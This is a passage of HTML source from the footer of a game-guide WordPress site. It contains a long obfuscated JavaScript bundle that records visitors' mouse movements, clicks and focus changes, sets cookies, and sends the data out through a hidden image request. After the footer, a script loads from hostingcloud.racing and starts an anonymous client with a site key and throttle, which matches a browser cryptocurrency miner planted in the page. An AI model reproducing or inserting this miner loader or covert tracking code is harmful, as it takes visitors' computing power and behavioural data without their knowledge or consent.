h4t?N3c.U0E("245"|0):N3c.U0E("214"*1);};this[N3c.q0E(N3c.W3c(1,"321",N3c.P3c(1)))]=[s4t(A9t),s4t(U9t),s4t(T9t),s4t(w9t),s4t(M9t),s4t(B9t),s4t(q9t),s4t(N9t),s4t(i9t),s4t(x9t),s4t(L9t),s4t(p9t),s4t(z9t),s4t(P9t),s4t(m9t),s4t(H9t),s4t(f9t),s4t(V9t),s4t(C9t),s4t(j9t),s4t(v9t),s4t(t9t),s4t(o9t)][N3c.U0E("349"*1)]();}return D4t;}();d9t[N3c.q0E(N3c.W3c(0,"457",N3c.n3c(0)))]=W9t;},function(T4t,M4t,N4t){"use strict";var x5c=S9tt;var i4t,E4t,L4t,x4t;Object[x5c.U0E("284"*1)](M4t,x5c.U0E(115),{'\x76\x61\x6c\x75\x65':!!{}});i4t=function(){function w4t(V4t,v4t){var B4t;for(var d4t=0;d4t<v4t[x5c.U0E("265"|0)];d4t++){B4t=v4t[d4t];B4t[x5c.q0E(x5c.w3c(0,"376",x5c.P3c(0)))]=B4t[x5c.q0E(+"376")]||!1;B4t[x5c.q0E(+"507")]=!!{};if(x5c.U0E(+"374")in B4t){B4t[x5c.q0E(x5c.w3c(0,"454",x5c.P3c(0)))]=!!{};}Object[x5c.U0E(+"284")](V4t,B4t[x5c.U0E("75"|0)],B4t);}}return function(X4t,j4t,r4t){if(j4t){w4t(X4t[x5c.U0E(+"373")],j4t);}if(r4t){w4t(X4t,r4t);}return X4t;};}();x5c.n3c(0);E4t=N4t(x5c.w3c(0,"13"));L4t=t4t(E4t);x4t=function(){i4t(z4t,[{'\x6b\x65\x79':x5c.q0E("146"-0),'\x76\x61\x6c\x75\x65':function P4t(){var A4t;A4t=this[x5c.U0E(479)][x5c.q0E(265)];x5c.n3c(2);var J9E=x5c.w3c(11,2);this[x5c.q0E(x5c.W3c("167",0,x5c.n3c(2)))]=(this[x5c.U0E(167)]*A4t+this[x5c.U0E(J9E)][x5c.q0E("225"|0)])/(A4t+("1"-0));x5c.n3c(17);var X9E=x5c.w3c(51,18,18,5,12);this[x5c.U0E(174)]=(this[x5c.U0E(+"174")]*A4t+this[x5c.q0E(X9E)][x5c.U0E(+"174")])/(A4t+ +"1");x5c.n3c(38);var q9E=x5c.W3c(10,134,21,13);x5c.n3c(2);var U9E=x5c.W3c(13,12);this[x5c.U0E(+"22")]+=this[x5c.q0E(q9E)][x5c.U0E("14"*U9E)]-this[x5c.q0E("9"-0)][x5c.U0E("379"|0)];this[x5c.U0E(+"346")]+=this[x5c.q0E(x5c.W3c("9",0,x5c.P3c(2)))][x5c.U0E(x5c.w3c(1,"346",x5c.n3c(1)))];this[x5c.U0E(x5c.W3c(0,"463",x5c.n3c(0)))]+=this[x5c.q0E(+"9")][x5c.U0E(+"463")];}},{'\x6b\x65\x79':x5c.q0E("300"*1),'\x76\x61\x6c\x75\x65':function m4t(H4t){this[x5c.q0E("479"|0)][x5c.U0E(247)](this[x5c.U0E(+"9")]);this[x5c.q0E(+"146")]();this[x5c.U0E(+"9")]=H4t?new L4t[(x5c.U0E("457"-0))](H4t):null;}},{'\x6b\x65\x79':x5c.U0E(461),'\x76\x61\x6c\x75\x65':function o4t(f4t){if(!this[x5c.U0E(+"9")]){this[x5c.q0E(+"9")]=new L4t[(x5c.U0E(x5c.w3c("457",0,x5c.n3c(2))))](f4t);}else if(this[x5c.U0E(9)][x5c.q0E(185)]){this[x5c.q0E(+"300")](f4t);}this[x5c.q0E("9"*1)][x5c.q0E("408"*1)](f4t);}}]);function z4t(){U4t(this,z4t);this[x5c.q0E(x5c.W3c(0,"479",x5c.n3c(0)))]=[];this[x5c.U0E(+"9")];this[x5c.q0E(174)]=+"0";this[x5c.q0E(+"167")]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.q0E(22)]=x5c.W3c(0,"0",x5c.n3c(0));this[x5c.q0E(x5c.w3c(1,"346",x5c.n3c(1)))]=x5c.W3c(0,"0",x5c.P3c(0));this[x5c.U0E(+"463")]=+"0";}return z4t;}();M4t[x5c.U0E(x5c.W3c("457",0,x5c.n3c(2)))]=x4t;function t4t(W4t){return W4t&&W4t[x5c.U0E(115)]?W4t:{'\x64\x65\x66\x61\x75\x6c\x74':W4t};}function U4t(q4t,p4t){if(!(q4t instanceof p4t)){x5c.n3c(2);throw new TypeError(x5c.q0E(x5c.w3c("338",0)));}}},function(F6t,G4t,y6t){"use strict";var S6t,Y6t;function g6t(J6t,n6t){if(!(J6t instanceof n6t)){throw new TypeError(S9tt.q0E(338));}}function C4t(D6t){return{'\x78':D6t[S9tt.q0E(308)],'\x79':D6t[S9tt.q0E(10)]};}Object[S9tt.U0E(+"284")](G4t,S9tt.U0E("115"|0),{'\x76\x61\x6c\x75\x65':!![]});S6t=function(){function a6t(l6t,Q6t){var o5c=S9tt;var I6t;for(var Z6t=+"0";Z6t<Q6t[o5c.U0E("265"*1)];Z6t++){I6t=Q6t[Z6t];I6t[o5c.U0E(+"376")]=I6t[o5c.q0E("376"*1)]||!{};I6t[o5c.U0E(o5c.W3c("507",0,o5c.P3c(2)))]=!![];if(o5c.q0E("374"-0)in I6t){I6t[o5c.U0E(+"454")]=!0;}Object[o5c.U0E(+"284")](l6t,I6t[o5c.U0E(+"75")],I6t);}}return function(k6t,e6t,b6t){if(e6t){a6t(k6t[S9tt.q0E(+"373")],e6t);}if(b6t){a6t(k6t,b6t);}return k6t;};}();Y6t=function(){var A5c=S9tt;S6t(s6t,[{'\x6b\x65\x79':A5c.q0E("196"|0),'\x76\x61\x6c\x75\x65':function h6t(){var R6t;R6t=this;clearTimeout(this[A5c.U0E("307"|0)]);this[A5c.U0E(+"307")]=setTimeout(function(){R6t[A5c.q0E(+"185")]=!![];},500);}},{'\x6b\x65\x79':A5c.q0E("505"|0),'\x76\x61\x6c\x75\x65':function L6t(M6t,i6t){this[A5c.U0E(196)]();return c4t(this[A5c.q0E(+"343")],M6t)/ i6t;}},{'\x6b\x65\x79':A5c.U0E(+"435"),'\x76\x61\x6c\x75\x65':function E6t(x6t){var N6t,t6t;try{N6t=c4t(this[A5c.U0E("343"|0)],C4t(x6t));t6t=(this[A5c.U0E("174"-0)]*this[A5c.U0E(+"225")]+N6t*this[A5c.U0E("505"*1)](C4t(x6t),x6t[A5c.q0E("253"|0)]-this[A5c.q0E(14)]))/(this[A5c.U0E(225)]+N6t)||this[A5c.q0E("174"|0)];this[A5c.q0E(A5c.w3c(0,"174",A5c.n3c(0)))]=t6t===Infinity?this[A5c.q0E(+"174")]:t6t;}catch(U6t){}}},{'\x6b\x65\x79':A5c.U0E(408),'\x76\x61\x6c\x75\x65':function T6t(w6t){var d6t,v6t,B6t;d6t={'\x78':w6t[A5c.U0E(+"308")],'\x79':w6t[A5c.q0E("10"*1)]};v6t=w6t[A5c.q0E(A5c.W3c("253",0,A5c.P3c(2)))];B6t=this[A5c.q0E(+"505")](d6t,v6t-this[A5c.U0E(14)]);if(B6t!=this[A5c.q0E(465)]){this[A5c.q0E(A5c.W3c("346",0,A5c.P3c(2)))]++;if(B6t<this[A5c.q0E(+"465")]&&this[A5c.q0E(467)]===("1"|0)){this[A5c.q0E(+"463")]++;this[A5c.U0E(467)]=-1;}else if(B6t>this[A5c.q0E(+"465")]&&this[A5c.U0E("467"|0)]===-("1"*1)){this[A5c.U0E(+"463")]++;this[A5c.q0E(467)]=A5c.w3c(1,"1",A5c.n3c(1));}}this[A5c.q0E("435"*1)](w6t);this[A5c.U0E(225)]+=c4t(this[A5c.q0E("343"|0)],C4t(w6t));this[A5c.U0E(A5c.w3c("465",0,A5c.P3c(2)))]=B6t;this[A5c.q0E(A5c.W3c("343",0,A5c.P3c(2)))]=d6t;this[A5c.U0E(14)]=v6t;}}]);function s6t(u6t){g6t(this,s6t);this[A5c.U0E(379)]=u6t[A5c.q0E(A5c.w3c("253",0,A5c.P3c(2)))];this[A5c.U0E(A5c.W3c(0,"343",A5c.n3c(0)))]=C4t(u6t);this[A5c.q0E(A5c.w3c(1,"14",A5c.P3c(1)))]=u6t[A5c.U0E(A5c.W3c("253",0,A5c.n3c(2)))];this[A5c.U0E(465)]=+"0";this[A5c.U0E(A5c.W3c(0,"225",A5c.n3c(0)))]=A5c.w3c(0,"0",A5c.P3c(0));this[A5c.U0E(A5c.W3c(1,"467",A5c.n3c(1)))]=1;this[A5c.q0E(+"174")]=+"1";this[A5c.U0E(A5c.W3c(0,"346",A5c.n3c(0)))]=+"0";this[A5c.q0E(A5c.W3c("463",0,A5c.P3c(2)))]=A5c.W3c("0",0,A5c.P3c(2));this[A5c.U0E(+"185")]=!1;}return s6t;}();function c4t(K6t,O6t){var Q5c=S9tt;return Math[Q5c.q0E(+"255")](Math[Q5c.U0E(+"476")](K6t[Q5c.q0E(120)]-O6t[Q5c.U0E(120)])+Math[Q5c.U0E("476"|0)](K6t[Q5c.U0E(+"241")]-O6t[Q5c.q0E(241)]));}G4t[S9tt.U0E(457)]=Y6t;},function(H6t,j6t,r6t){"use strict";var v5c=S9tt;var W6t,q6t,p6t,V6t,P6t,z6t,X6t;Object[v5c.U0E(284)](j6t,v5c.U0E(+"115"),{'\x76\x61\x6c\x75\x65':!![]});W6t=function(){function f6t(S8t,G6t){var C6t;for(var c6t=+"0";c6t<G6t[v5c.U0E(+"265")];c6t++){C6t=G6t[c6t];C6t[v5c.q0E(+"376")]=C6t[v5c.U0E(376)]||!!0;C6t[v5c.q0E(v5c.w3c(0,"507",v5c.P3c(0)))]=!0;if(v5c.q0E("374"|0)in C6t){C6t[v5c.q0E(454)]=!0;}Object[v5c.q0E(+"284")](S8t,C6t[v5c.q0E(75)],C6t);}}return function(Y8t,g8t,F8t){if(g8t){f6t(Y8t[v5c.U0E(+"373")],g8t);}if(F8t){f6t(Y8t,F8t);}return Y8t;};}();q6t=r6t(15);p6t=A6t(q6t);V6t=r6t(+"16");P6t=A6t(V6t);v5c.P3c(1);z6t=v5c.w3c(1,"1000");X6t=function(){W6t(l8t,[{'\x6b\x65\x79':v5c.U0E("36"-0),'\x76\x61\x6c\x75\x65':function e8t(){var b8t;b8t=this;this[v5c.q0E("101"*1)]();this[v5c.U0E(v5c.W3c(1,"54",v5c.n3c(1)))]=this[v5c.U0E("54"|0)]*+"2";window[v5c.U0E("322"-0)](function(){b8t[v5c.q0E(+"36")]();},this[v5c.q0E(54)]);}},{'\x6b\x65\x79':v5c.U0E("51"-0),'\x76\x61\x6c\x75\x65':function J8t(){var n8t;n8t=this;this[v5c.U0E("156"|0)][v5c.q0E(+"51")]();this[v5c.U0E(453)][v5c.q0E("51"-0)]();if(this[v5c.U0E(40)]){setTimeout(function(){n8t[v5c.U0E("36"*1)]();},this[v5c.q0E("54"-0)]);}}},{'\x6b\x65\x79':v5c.q0E(101),'\x76\x61\x6c\x75\x65':function K8t(){var s8t,u8t,L8t,M8t,h8t,O8t,R8t;s8t=JSON[v5c.q0E("138"*1)](this[v5c.U0E(+"156")][v5c.U0E(+"0")]());u8t=JSON[v5c.U0E(138)](this[v5c.U0E(453)][v5c.q0E(+"0")]());L8t="1.0"*1*(s8t[v5c.U0E(+"30")]+u8t[v5c.U0E("30"|0)])/+"2";M8t=encodeURIComponent(new URL(location[v5c.q0E(232)])[v5c.U0E(+"50")][v5c.q0E("382"-0)](v5c.U0E("195"-0)));h8t=new Image(1,+"1");O8t={'\x70\x72\x64\x69\x64':"0"*1,'\x70\x72\x69\x63\x65':+"0",'\x70\x61\x72\x61\x6d\x73':window[v5c.U0E("423"|0)][v5c.U0E(+"268")],'\x73\x75\x62\x69\x64':M8t,'\x70\x31':s8t,'\x70\x32':u8t,'\x70\x33':v5c.q0E(18)+L8t};v5c.n3c(0);R8t=v5c.q0E(v5c.W3c(0,"121"));for(var D8t in O8t){if(O8t[v5c.q0E("424"*1)](D8t)){R8t+=D8t+v5c.U0E(+"8")+encodeURIComponent(O8t[D8t])+v5c.q0E(378);}}h8t[v5c.q0E(v5c.w3c(0,"226",v5c.n3c(0)))]=R8t;document[v5c.U0E(+"197")][v5c.q0E(251)](h8t);}}]);function l8t(k8t){m6t(this,l8t);this[v5c.q0E(453)]=new p6t[(v5c.q0E(v5c.w3c(1,"457",v5c.P3c(1))))]();this[v5c.q0E(v5c.W3c(0,"156",v5c.n3c(0)))]=new P6t[(v5c.U0E(v5c.w3c(0,"457",v5c.P3c(0))))]();this[v5c.q0E(54)]=v5c.W3c(z6t,0,"15",v5c.P3c(39));this[v5c.U0E(40)]=v5c.w3c(k8t,!0,v5c.n3c(40));}return l8t;}();j6t[v5c.q0E(v5c.w3c("457",0,v5c.n3c(2)))]=X6t;function A6t(y8t){return y8t&&y8t[v5c.U0E(115)]?y8t:{'\x64\x65\x66\x61\x75\x6c\x74':y8t};}function o6t(Z8t,Q8t){}function m6t(a8t,I8t){if(!(a8t instanceof I8t)){throw new TypeError(v5c.q0E(338));}}},function(X8t,x8t,j8t){"use strict";var L5c=S9tt;var t8t,d8t,E8t,w8t,U8t,N8t,B8t;Object[L5c.q0E(284)](x8t,L5c.U0E("115"*1),{'\x76\x61\x6c\x75\x65':!![]});t8t=function(){function r8t(z8t,p8t){var W8t;for(var q8t="0"|0;q8t<p8t[L5c.q0E(+"265")];q8t++){W8t=p8t[q8t];W8t[L5c.q0E(L5c.W3c(0,"376",L5c.P3c(0)))]=W8t[L5c.U0E("376"-0)]||!{};W8t[L5c.q0E(507)]=!!1;if(L5c.U0E(374)in W8t){W8t[L5c.q0E(+"454")]=!![];}Object[L5c.q0E(+"284")](z8t,W8t[L5c.q0E(75)],W8t);}}return function(P8t,A8t,m8t){if(A8t){r8t(P8t[L5c.U0E(+"373")],A8t);}if(m8t){r8t(P8t,m8t);}return P8t;};}();function i8t(C8t,c8t){return Math[L5c.U0E("255"|0)](Math[L5c.q0E("327"-0)](c8t[L5c.U0E(120)]-C8t[L5c.U0E("120"-0)],+"2")+Math[L5c.q0E(+"327")](c8t[L5c.q0E(+"241")]-C8t[L5c.U0E(+"241")],"2"-0));}function v8t(S5t,Y5t,G8t){return Math[L5c.q0E("172"*1)](i8t(S5t,G8t),i8t(Y5t,G8t));}d8t=+"10";function V8t(H8t,o8t){if(!(H8t instanceof o8t)){throw new TypeError(L5c.U0E(+"338"));}}function T8t(f8t){return{'\x78':f8t[L5c.U0E("308"*1)],'\x79':f8t[L5c.U0E(+"10")]};}E8t=+"2000";w8t=Math[L5c.q0E("255"*1)](window[L5c.U0E(494)][L5c.q0E(+"70")]*window[L5c.U0E("494"|0)][L5c.U0E(70)]+window[L5c.U0E("494"-0)][L5c.U0E(+"278")]*window[L5c.q0E("494"*1)][L5c.q0E(278)]);L5c.P3c(41);U8t=L5c.w3c("100.0","5.0",1,0);N8t=80;B8t=function(){t8t(g5t,[{'\x6b\x65\x79':L5c.q0E(+"51"),'\x76\x61\x6c\x75\x65':function F5t(){var y5t;y5t=this;document[L5c.q0E(230)](L5c.q0E("85"|0),function(a5t){if(y5t[L5c.q0E(+"62")][L5c.q0E("265"-0)]<E8t){y5t[L5c.U0E(+"355")](T8t(a5t));}});document[L5c.U0E(230)](L5c.q0E(+"297"),function(I5t){if(y5t[L5c.q0E("527"*1)][L5c.q0E(265)]<E8t){y5t[L5c.q0E("527"-0)][L5c.q0E("247"|0)]({'\x70':T8t(I5t),'\x74':Date[L5c.q0E(+"211")]()});}});document[L5c.U0E(230)](L5c.q0E("216"*1),function(Z5t){y5t[L5c.q0E(409)]++;});}},{'\x6b\x65\x79':L5c.U0E(+"355"),'\x76\x61\x6c\x75\x65':function Q5t(l5t){var k5t;k5t=Date[L5c.U0E(+"211")]();this[L5c.q0E(379)]=k5t;this[L5c.U0E(+"62")][L5c.U0E(+"247")]({'\x70':l5t,'\x74':k5t});this[L5c.U0E(23)]=l5t;this[L5c.q0E(+"343")]=l5t;this[L5c.U0E(L5c.W3c(1,"420",L5c.n3c(1)))]=L5c.W3c(1,"0",L5c.n3c(1));}},{'\x6b\x65\x79':L5c.U0E(53),'\x76\x61\x6c\x75\x65':function e5t(b5t){L5c.P3c(42);var h9E=L5c.w3c(17,17,312,3);L5c.n3c(4);var Z9E=L5c.W3c(20,160);L5c.P3c(24);var P9E=L5c.W3c(12,20,7);return Math[L5c.U0E(+"448")](this[L5c.q0E(+"343")][L5c.U0E("241"-0)]-b5t[L5c.q0E("241"-0)],this[L5c.q0E(h9E)][L5c.U0E(+"120")]-b5t[L5c.q0E("120"|0)])*Z9E/Math[L5c.U0E("296"*P9E)];}},{'\x6b\x65\x79':L5c.q0E("141"-0),'\x76\x61\x6c\x75\x65':function J5t(n5t){return Math[L5c.q0E(476)](this[L5c.q0E(+"420")]-this[L5c.U0E(53)](n5t))>d8t;}},{'\x6b\x65\x79':L5c.U0E(+"242"),'\x76\x61\x6c\x75\x65':function K5t(){var O5t,D5t;L5c.P3c(1);O5t=L5c.w3c(1,"0");D5t=0;this[L5c.U0E("62"|0)][L5c.q0E(+"124")](function(s5t){O5t+=s5t[L5c.q0E(L5c.w3c(0,"90",L5c.n3c(0)))][L5c.U0E(+"120")];D5t+=s5t[L5c.q0E(+"90")][L5c.q0E(241)];});return{'\x78':1.0*O5t/this[L5c.U0E("62"|0)][L5c.U0E(+"265")],'\x79':+"1.0"*D5t/this[L5c.U0E("62"*1)][L5c.U0E("265"|0)]};}},{'\x6b\x65\x79':L5c.U0E(35),'\x76\x61\x6c\x75\x65':function u5t(){var R5t,h5t,L5t,M5t;R5t=this;h5t=+"0";L5t=0;M5t=+"0";this[L5c.q0E("527"|0)][L5c.q0E(124)](function(i5t){while(h5t<R5t[L5c.q0E("62"-0)][L5c.U0E(+"265")]&&i5t[L5c.U0E(+"80")]<=R5t[L5c.U0E(+"62")][h5t][L5c.q0E("80"-0)]){h5t++;}if(h5t<R5t[L5c.U0E("62"*1)][L5c.q0E(+"265")]-1&&h5t>="1"*1){v8t(R5t[L5c.U0E(62)][h5t-("1"-0)],R5t[L5c.U0E(62)][h5t],i5t)<100?L5t++:M5t++;}});return L5t+M5t<("3"|0)?1:L5t/(L5t+M5t);}},{'\x6b\x65\x79':L5c.q0E(+"442"),'\x76\x61\x6c\x75\x65':function E5t(){var N5t,x5t;N5t=this[L5c.q0E(242)]();L5c.P3c(1);x5t=L5c.W3c(1,"0");this[L5c.q0E(+"62")][L5c.U0E(+"124")](function(t5t){if(i8t(t5t[L5c.U0E(+"90")],N5t)<w8t*U8t){x5t++;}});return+"100.0"*x5t/this[L5c.U0E(+"62")][L5c.U0E(+"265")];}},{'\x6b\x65\x79':L5c.q0E("485"|0),'\x76\x61\x6c\x75\x65':function U5t(){return this[L5c.U0E("62"|0)][L5c.U0E(+"265")]>50&&this[L5c.U0E("442"|0)]()>N8t;}},{'\x6b\x65\x79':L5c.q0E(+"0"),'\x76\x61\x6c\x75\x65':function T5t(){var w5t,B5t;w5t=[];w5t[L5c.U0E(247)](L5c.U0E(+"184")+this[L5c.U0E(442)]());w5t[L5c.U0E("247"-0)](L5c.q0E("396"-0)+this[L5c.U0E(485)]());w5t[L5c.q0E("247"*1)](L5c.q0E(+"261")+this[L5c.U0E("35"*1)]());w5t[L5c.U0E(247)](L5c.q0E(+"294")+(this[L5c.q0E("409"|0)]>=this[L5c.q0E(+"527")][L5c.U0E("265"-0)]));B5t=+"0.5";return{'\x64\x61\x74\x61':w5t,'\x72\x61\x6e\x6b':B5t};}},{'\x6b\x65\x79':L5c.U0E("163"-0),'\x76\x61\x6c\x75\x65':function d5t(){}},{'\x6b\x65\x79':L5c.U0E(+"65"),'\x76\x61\x6c\x75\x65':function v5t(){var r5t,V5t,j5t,X5t,W5t;r5t=document[L5c.U0E(210)](L5c.U0E("250"*1));r5t[L5c.U0E(+"133")][L5c.U0E(L5c.w3c(0,"480",L5c.P3c(0)))]=L5c.U0E(183);document[L5c.q0E("197"*1)][L5c.U0E("251"*1)](r5t);V5t=document[L5c.U0E(210)](L5c.U0E(+"250"));V5t[L5c.q0E(+"133")][L5c.U0E(480)]=L5c.q0E(L5c.w3c(0,"328",L5c.n3c(0)));document[L5c.U0E("197"-0)][L5c.U0E(251)](V5t);j5t=this[L5c.q0E(L5c.w3c("62",0,L5c.n3c(2)))];X5t=+"0";W5t=setInterval(function(){if(X5t<j5t[L5c.q0E(+"265")]){V5t[L5c.U0E(133)][L5c.q0E(+"132")]=j5t[X5t][L5c.U0E(+"90")][L5c.U0E(+"241")]+L5c.U0E(317);V5t[L5c.U0E(+"133")][L5c.U0E(L5c.W3c(1,"162",L5c.n3c(1)))]=j5t[X5t][L5c.U0E("90"|0)][L5c.q0E("120"-0)]+L5c.q0E(+"317");}else{clearInterval(W5t);}X5t++;},"100"|0);}}]);function g5t(){V8t(this,g5t);this[L5c.U0E(L5c.W3c(1,"23",L5c.n3c(1)))]={'\x78':+"0",'\x79':+"0"};this[L5c.q0E(+"343")]={'\x78':+"0",'\x79':+"0"};this[L5c.U0E(420)]=+"0";this[L5c.q0E(L5c.w3c(0,"62",L5c.P3c(0)))]=[];this[L5c.U0E(+"527")]=[];this[L5c.U0E(409)]=L5c.w3c(1,"0",L5c.P3c(1));}return g5t;}();x8t[L5c.q0E(L5c.W3c(1,"457",L5c.P3c(1)))]=B8t;},function(A5t,q5t,m5t){"use strict";var u3c=S9tt;var p5t,z5t;function P5t(g2t,F2t){if(!(g2t instanceof F2t)){throw new TypeError(u3c.U0E(+"338"));}}Object[u3c.q0E(+"284")](q5t,u3c.U0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});p5t=function(){function H5t(c5t,C5t){var o5t;for(var f5t="0"|0;f5t<C5t[u3c.q0E(265)];f5t++){o5t=C5t[f5t];o5t[u3c.q0E(u3c.W3c(1,"376",u3c.P3c(1)))]=o5t[u3c.q0E("376"*1)]||!!"";o5t[u3c.q0E(507)]=!!{};if(u3c.q0E(+"374")in o5t){o5t[u3c.q0E(u3c.w3c("454",0,u3c.n3c(2)))]=!!1;}Object[u3c.q0E("284"|0)](c5t,o5t[u3c.U0E(+"75")],o5t);}}return function(G5t,S2t,Y2t){if(S2t){H5t(G5t[u3c.U0E("373"*1)],S2t);}if(Y2t){H5t(G5t,Y2t);}return G5t;};}();z5t=function(){p5t(y2t,[{'\x6b\x65\x79':u3c.q0E(51),'\x76\x61\x6c\x75\x65':function a2t(){var I2t;I2t=this;window[u3c.q0E("230"|0)](u3c.q0E(377),function(Z2t){I2t[u3c.q0E("191"|0)][u3c.U0E(+"247")]({'\x66':!!{},'\x74':Date[u3c.U0E(+"211")]()});});window[u3c.U0E(230)](u3c.q0E(+"116"),function(Q2t){I2t[u3c.U0E(191)][u3c.U0E(+"247")]({'\x66':!!0,'\x74':Date[u3c.q0E(+"211")]()});});}},{'\x6b\x65\x79':u3c.U0E(+"148"),'\x76\x61\x6c\x75\x65':function l2t(){return this[u3c.U0E(+"191")];}},{'\x6b\x65\x79':u3c.U0E("0"*1),'\x76\x61\x6c\x75\x65':function k2t(){var e2t,J2t,n2t,b2t;this[u3c.q0E(191)][u3c.q0E(+"124")](function(K2t){J2t=K2t[u3c.q0E(285)];e2t=e2t||!K2t[u3c.U0E(285)];});n2t=e2t?+"1":+"0.5";b2t=[];b2t[u3c.U0E(+"247")](u3c.U0E(+"521")+e2t);b2t[u3c.U0E(+"247")](u3c.U0E("96"|0)+J2t);return{'\x64\x61\x74\x61':b2t,'\x72\x61\x6e\x6b':n2t};}}]);function y2t(){P5t(this,y2t);this[u3c.q0E(+"191")]=[];if(typeof document[u3c.q0E(171)]!==u3c.U0E(+"198")&&document[u3c.U0E("171"|0)]!=null){this[u3c.q0E(191)][u3c.U0E("247"-0)]({'\x66':!document[u3c.U0E(+"171")],'\x74':Date[u3c.q0E("211"-0)]()});}else if(typeof document[u3c.U0E(76)]!==u3c.q0E(198)){this[u3c.q0E("191"-0)][u3c.U0E("247"-0)]({'\x66':!document[u3c.q0E(+"171")],'\x74':Date[u3c.q0E(+"211")]()});}}return y2t;}();q5t[u3c.U0E(u3c.w3c(0,"457",u3c.n3c(0)))]=z5t;},function(h2t,D2t,s2t){"use strict";var U3c=S9tt;var O2t,u2t;Object[U3c.U0E("284"*1)](D2t,U3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});D2t[U3c.q0E(U3c.w3c(0,"235",U3c.P3c(0)))]=undefined;O2t=s2t(+"18");u2t=D2t[U3c.q0E(U3c.W3c(1,"235",U3c.P3c(1)))]=function R2t(L2t,t2t,U2t,T2t,x2t){var E2t,M2t,i2t,N2t;E2t=parseInt(O2t[U3c.q0E(+"218")][U3c.q0E(+"382")](L2t+U3c.U0E(+"112")));M2t=O2t[U3c.q0E("218"|0)][U3c.q0E(+"382")](L2t+U3c.U0E(+"55"));if(!E2t||isNaN(E2t)||!M2t){if(!x2t){O2t[U3c.U0E(218)][U3c.U0E(+"462")](L2t+U3c.U0E("112"*1),Date[U3c.q0E(+"211")](),t2t);O2t[U3c.q0E("218"-0)][U3c.U0E(+"462")](L2t+U3c.q0E(+"55"),+"1"+U3c.U0E(68)+Date[U3c.q0E(+"211")]());}return!![];}else{i2t=parseInt(M2t[U3c.q0E(+"299")](U3c.q0E(68))[+"0"]);N2t=parseInt(M2t[U3c.U0E("299"-0)](U3c.q0E(+"68"))[1]);if(i2t<U2t&&(Date[U3c.q0E(+"211")]()-N2t)/1000>T2t){i2t++;if(!x2t){O2t[U3c.q0E("218"|0)][U3c.U0E(59)](L2t+U3c.U0E(+"55"),i2t+U3c.q0E("68"*1)+Date[U3c.U0E(211)]());}return!!"1";}return![];}};},function(d2t,w2t,v2t){"use strict";Object[S9tt.U0E(+"284")](w2t,S9tt.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!1});var B2t=w2t.ItCookie={set:function V2t(q2t,r2t,W2t,p2t){try{var X2t=null;if(W2t){var j2t=new Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 01-Jan-1970 00:00:01 GMT";}};}]));
</script></div></section></aside><!-- #secondary -->

</div><!-- #content -->
</div>

<div class="footer-container">
	<div id="page" class="site grid-container">
		<footer id="colophon" class="site-footer">
			
<div class="site-info">

	Copyright <a href="https://www.state-of-survival.net/" rel="home">State of Survival Guide</a>. All rights reserved.	<!-- Delete below lines to remove copyright from footer -->
	<span class="footer-info-right">
		 | Theme by <a href="https://superbthemes.com/" rel="nofollow"> SuperbThemes</a>
	</span>
	<!-- Delete above lines to remove copyright from footer -->

<span class="footer-menu">
	</span>
</div><!-- .site-info -->
</footer><!-- #colophon -->
</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bloggers-magazinely/*","/wp-content/themes/magazinely/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="zse32p3caq4bVKDd1c5McQ\u003D\u003D" src="https://www.hostingcloud.racing/Bqoh.js"></script>
<script nonce="zse32p3caq4bVKDd1c5McQ\u003D\u003D">
    var _client = new Client.Anonymous('efbe52f7731adefabb006736dda635e9b7b10ac8835eb75eb5ddf364e6185fd2', {
        throttle: 0.5 , c: 'w' 
    });
     _client.start();
</script>

	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://js.stripe.com/v3/" id="stripe-js-js"></script>
<script type="text/javascript" id="wpedon-js-extra">
/* <![CDATA[ */
var wpedon = {"ajaxUrl":"https://www.state-of-survival.net/wp-admin/admin-ajax.php","nonce":"c050d97e0f","opens":"2","cancel":"","return":""};
//# sourceURL=wpedon-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.state-of-survival.net/wp-content/plugins/easy-paypal-donation/assets/js/wpedon.js?ver=1.5.1" id="wpedon-js"></script>
<script type="text/javascript" src="https://www.state-of-survival.net/wp-content/plugins/charitable/assets/js/charitable-frontend.min.js?ver=1.8.8.5" id="charitable-frontend-v2-js"></script>
<script type="text/javascript" src="https://www.state-of-survival.net/wp-content/themes/magazinely/js/navigation.js?ver=20151215" id="magazinely-navigation-js"></script>
<script type="text/javascript" src="https://www.state-of-survival.net/wp-content/themes/magazinely/js/skip-link-focus-fix.js?ver=20151215" id="magazinely-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.state-of-survival.net/wp-content/themes/magazinely/js/vendor/foundation.js?ver=6" id="magazinely-foundation-js-jquery-js"></script>
